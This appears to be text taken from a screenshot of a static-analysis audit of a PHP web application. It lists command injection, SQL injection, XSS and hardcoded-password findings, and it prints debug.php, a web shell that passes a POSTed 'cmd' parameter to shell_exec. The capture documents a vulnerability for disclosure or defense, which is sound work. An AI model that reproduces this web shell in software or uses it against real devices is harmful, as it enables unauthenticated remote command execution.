 Audit Workbench
File Edit Tools Options Help
Summary | Audit Guide | Scan | Reports | Smart View
Filter Set: Quick View My Issues
1207 10 0 0 ... 1217
Critical (1207)
Group By: Category
class_public.php:3228 (Shared Sink) - [0 / 3]
class_public.php:3234 (Shared Sink) - [0 / 3]
class_public.php:3237 (Shared Sink) - [0 / 3]
class_public.php:3240 (Shared Sink) - [0 / 3]
db_restore.php:28 (Command Injection)
db_restore.php:34 (Command Injection)
db_restore.php:36 (Command Injection)
debug.php:5 (Command Injection)
services_mysql.php:9 (Command Injection)
system_publicnotice.php:62 (Command Injection)
Cross-Site Scripting: Persistent - [0 / 129]
Cross-Site Scripting: Reflected - [0 / 573]
Password Management: Hardcoded Password - [0 / 7]
Password Management: Password in HTML Form - [0 / 4]
Path Manipulation - [0 / 15]
Privacy Violation - [0 / 9]
Privacy Violation: Password - [0 / 5]
SQL Injection - [0 / 430]
Advanced...
Analysis Evidence
debug.php:4 - Read $_POST['cmd']
smsregconfig... system_publ... aaacron.php debug.php services_mys... alcatel_not... user_move.php »23
1 #!/bin/php
2 <?php
3 if($_POST){
4 $cmd = $_POST['cmd'];
5 echo shell_exec($cmd);
6 exit;
7 }
8 ?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=8" />
14 <title>natshell</title>
15 <script src="/js/jquery-1.11.2.min.js" type="text/javascript"></script>
16 <script type="text/javascript">
17 var arrRecallBuffer = new Array();
18 var flag = false;
19 var intRecallPtr = 0;
20 var arrLength = 0;
21 function frmExecPlus_onSubmit(){
22 var txtCommand = $("#txtCommand").val().trim();
23 if(txtCommand == ""){
24 $("#message").html(" hell").css("color","red");
25 }else{
26 $("#message").html("");
27 arrLength = arrRecallBuffer.length;
28 if(arrLength == 0){
29 arrRecallBuffer[0] = txtCommand;
30 arrLength = 1;
31 } else {
32 for(var i=0; i<arrLength; i++){
33 if(txtCommand == arrRecallBuffer[i]){
34 flag = true;
35 break;
Summary Details Recommendations History Diagram Screenshots Filters Warnings
PeiQi文库
PeiQi文库